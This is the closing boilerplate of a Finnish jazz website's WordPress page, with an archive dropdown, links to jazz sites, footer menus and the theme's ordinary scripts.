	<option value='https://suomijazz.com/2006/04/'> huhtikuu 2006 </option>
	<option value='https://suomijazz.com/2006/03/'> maaliskuu 2006 </option>
	<option value='https://suomijazz.com/2006/02/'> helmikuu 2006 </option>
	<option value='https://suomijazz.com/2006/01/'> tammikuu 2006 </option>
	<option value='https://suomijazz.com/2005/12/'> joulukuu 2005 </option>
	<option value='https://suomijazz.com/2005/11/'> marraskuu 2005 </option>
	<option value='https://suomijazz.com/2005/10/'> lokakuu 2005 </option>
	<option value='https://suomijazz.com/2005/09/'> syyskuu 2005 </option>
	<option value='https://suomijazz.com/2005/08/'> elokuu 2005 </option>
	<option value='https://suomijazz.com/2005/07/'> heinäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/06/'> kesäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/05/'> toukokuu 2005 </option>
	<option value='https://suomijazz.com/2005/04/'> huhtikuu 2005 </option>
	<option value='https://suomijazz.com/2005/03/'> maaliskuu 2005 </option>
	<option value='https://suomijazz.com/2005/02/'> helmikuu 2005 </option>
	<option value='https://suomijazz.com/2005/01/'> tammikuu 2005 </option>
	<option value='https://suomijazz.com/2004/12/'> joulukuu 2004 </option>
	<option value='https://suomijazz.com/2004/11/'> marraskuu 2004 </option>
	<option value='https://suomijazz.com/2004/10/'> lokakuu 2004 </option>
	<option value='https://suomijazz.com/2004/09/'> syyskuu 2004 </option>
	<option value='https://suomijazz.com/2004/08/'> elokuu 2004 </option>
	<option value='https://suomijazz.com/2004/07/'> heinäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/06/'> kesäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/05/'> toukokuu 2004 </option>
	<option value='https://suomijazz.com/2004/04/'> huhtikuu 2004 </option>
	<option value='https://suomijazz.com/2004/03/'> maaliskuu 2004 </option>
	<option value='https://suomijazz.com/2004/02/'> helmikuu 2004 </option>
	<option value='https://suomijazz.com/2004/01/'> tammikuu 2004 </option>
	<option value='https://suomijazz.com/2003/12/'> joulukuu 2003 </option>
	<option value='https://suomijazz.com/2003/11/'> marraskuu 2003 </option>
	<option value='https://suomijazz.com/2003/10/'> lokakuu 2003 </option>
	<option value='https://suomijazz.com/2003/09/'> syyskuu 2003 </option>
	<option value='https://suomijazz.com/2003/08/'> elokuu 2003 </option>
	<option value='https://suomijazz.com/2003/07/'> heinäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/06/'> kesäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/05/'> toukokuu 2003 </option>
	<option value='https://suomijazz.com/2003/04/'> huhtikuu 2003 </option>
	<option value='https://suomijazz.com/2003/03/'> maaliskuu 2003 </option>
	<option value='https://suomijazz.com/2003/02/'> helmikuu 2003 </option>
	<option value='https://suomijazz.com/2003/01/'> tammikuu 2003 </option>
	<option value='https://suomijazz.com/2002/12/'> joulukuu 2002 </option>
	<option value='https://suomijazz.com/2002/11/'> marraskuu 2002 </option>
	<option value='https://suomijazz.com/2002/10/'> lokakuu 2002 </option>
	<option value='https://suomijazz.com/2002/09/'> syyskuu 2002 </option>
	<option value='https://suomijazz.com/2002/08/'> elokuu 2002 </option>
	<option value='https://suomijazz.com/2002/07/'> heinäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/06/'> kesäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/05/'> toukokuu 2002 </option>
	<option value='https://suomijazz.com/2002/04/'> huhtikuu 2002 </option>
	<option value='https://suomijazz.com/2002/03/'> maaliskuu 2002 </option>
	<option value='https://suomijazz.com/2002/02/'> helmikuu 2002 </option>
	<option value='https://suomijazz.com/2002/01/'> tammikuu 2002 </option>
	<option value='https://suomijazz.com/2001/12/'> joulukuu 2001 </option>
	<option value='https://suomijazz.com/2001/11/'> marraskuu 2001 </option>
	<option value='https://suomijazz.com/2001/10/'> lokakuu 2001 </option>
	<option value='https://suomijazz.com/2001/09/'> syyskuu 2001 </option>
	<option value='https://suomijazz.com/2001/08/'> elokuu 2001 </option>
	<option value='https://suomijazz.com/2001/07/'> heinäkuu 2001 </option>
	<option value='https://suomijazz.com/2001/05/'> toukokuu 2001 </option>
	<option value='https://suomijazz.com/2001/04/'> huhtikuu 2001 </option>
	<option value='https://suomijazz.com/2001/03/'> maaliskuu 2001 </option>
	<option value='https://suomijazz.com/2001/02/'> helmikuu 2001 </option>
	<option value='https://suomijazz.com/2000/12/'> joulukuu 2000 </option>
	<option value='https://suomijazz.com/2000/11/'> marraskuu 2000 </option>
	<option value='https://suomijazz.com/2000/10/'> lokakuu 2000 </option>
	<option value='https://suomijazz.com/2000/09/'> syyskuu 2000 </option>
	<option value='https://suomijazz.com/2000/07/'> heinäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/06/'> kesäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/03/'> maaliskuu 2000 </option>
	<option value='https://suomijazz.com/2000/02/'> helmikuu 2000 </option>
	<option value='https://suomijazz.com/2000/01/'> tammikuu 2000 </option>
	<option value='https://suomijazz.com/1999/12/'> joulukuu 1999 </option>
	<option value='https://suomijazz.com/1999/11/'> marraskuu 1999 </option>
	<option value='https://suomijazz.com/1999/10/'> lokakuu 1999 </option>
	<option value='https://suomijazz.com/1999/09/'> syyskuu 1999 </option>
	<option value='https://suomijazz.com/1999/06/'> kesäkuu 1999 </option>
	<option value='https://suomijazz.com/1999/04/'> huhtikuu 1999 </option>
	<option value='https://suomijazz.com/1999/03/'> maaliskuu 1999 </option>
	<option value='https://suomijazz.com/1999/02/'> helmikuu 1999 </option>
	<option value='https://suomijazz.com/1998/12/'> joulukuu 1998 </option>
	<option value='https://suomijazz.com/1998/11/'> marraskuu 1998 </option>
	<option value='https://suomijazz.com/1995/06/'> kesäkuu 1995 </option>
	<option value='https://suomijazz.com/1993/06/'> kesäkuu 1993 </option>
	<option value='https://suomijazz.com/1991/06/'> kesäkuu 1991 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Linkit muualle</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://jazzfinland.fi/" rel="noopener" target="_blank">Jazz Finland / Suomen Jazzliitto</a></li>
<li><a href="https://www.facebook.com/Jazzeye-583780114986593/" rel="noopener" target="_blank">Jazzeye</a></li>
<li><a href="https://www.facebook.com/Jazzit365-896580397054893/" rel="noopener" target="_blank">JazzIt365</a></li>
<li><a href="https://www.hs.fi/sivu/jazzkeittio/" rel="noopener" target="_blank">Jazzkeittiö-blogi / HS, Katri Kallionpää</a></li>
<li><a href="https://jazzpossu.fi/" rel="noopener" target="_blank">Jazzpossu</a></li>
<li><a href="http://www.jazzrytmit.fi" rel="noopener" target="_blank">Jazzrytmit</a></li>
<li><a href="https://www.facebook.com/kohtajazzii/" rel="noopener" target="_blank">Kohta&#8230;jazzii</a></li>
<li><a href="http://www.maaritkytoharju.com/" rel="noopener" target="_blank">Maarit Kytöharju Photography</a></li>
<li><a href="https://www.google.com/calendar/embed?src=ub9hkd0tjl3vk82t9jn5qudemc@group.calendar.google.com&#038;ctz=Europe/Helsinki&#038;gsessionid=8ut4-4EzJDDgOg73L2_aPw" rel="noopener" target="_blank">Pääkaupunkiseudun jazz-kalenteri</a></li>
<li><a href="http://www.valonkuvia.fi/blogi/" rel="noopener" target="_blank">Valon kuvia &#8211; Jukka Piiroisen blogi</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Facebook</span></h4>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FSuomijazzcom%2F172093102834172%23%21%2Fpages%2FSuomijazzcom%2F172093102834172&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=40" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:40px;" allowTransparency="true"></iframe></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
            </div>

    <div class="td-footer-outer-wrapper td-container-wrap">
        <!-- Footer -->
        <div class="td-footer-wrapper">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="https://suomijazz.com/"><img class="td-retina-data" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" alt="" title=""/></a></aside></div><div class="td-pb-span12"><aside class="footer-text-wrap"><div class="footer-email-wrap">Ota meihin yhteyttä: <a href="mailto:suomijazz@gmail.com">suomijazz@gmail.com</a></div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->

                    <div class="td-sub-footer-container">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-sub-footer-menu">
                            <div class="menu-topbar-container"><ul id="menu-topbar-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span12 td-sub-footer-copy">
                            URN: NBN:fi-fe19991443<br>Powered by <a href="https://www.wpion.com/free-news-theme/">ionMag news theme</a>
                        </div>
                    </div>
                </div>
            </div>
            </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 1.5 (rara)
        Deploy mode: deploy
        
        uid: 69710bf75d171
    -->

    <link rel='stylesheet' id='gigpress-css-css' href='https://suomijazz.com/wp-content/plugins/gigpress/css/gigpress.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-content/themes/ionMag/js/tagdiv_theme.js?ver=1.5' id='td-site-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

    <script>
        if (tdDetect.isIe === true || tdDetect.isIe11 || tdDetect.isSafari) {
            console.log("Powerd by ionMag WordPress theme | available on wpion.com");
        } else {
            console.log("%c - Powerd by ionMag WordPress theme  | available on wpion.com - ", "color:white; background:black; font-size: 13px; padding:2px;");    
        }
    </script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://suomijazz.com/wp-content/themes/suomijazz17/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://suomijazz.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>